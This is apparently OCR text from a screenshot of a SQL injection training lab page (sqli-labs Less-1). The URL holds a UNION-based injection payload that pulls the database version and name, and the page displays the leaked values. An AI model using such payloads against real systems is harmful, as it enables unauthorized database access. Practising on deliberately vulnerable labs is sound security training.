 sqli.zuoxueba.org/Less-1/?id=0' union all select 1,version(),database()-- # 160% ••• php Search
Most Visited Getting Started 后台管理中心 Hack The Box :: Machines 404 Not Found Kali Linux Kali Training Kali Tools Kali Docs
Welcome Dhakkan
Your Login name:5.7.26
Your Password:security